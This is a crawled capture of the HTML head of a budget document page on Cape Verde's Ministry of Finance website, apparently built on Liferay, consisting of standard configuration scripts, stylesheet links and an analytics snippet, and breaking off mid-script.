

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75
body_size: 223215
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="ZLrvfRuC";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 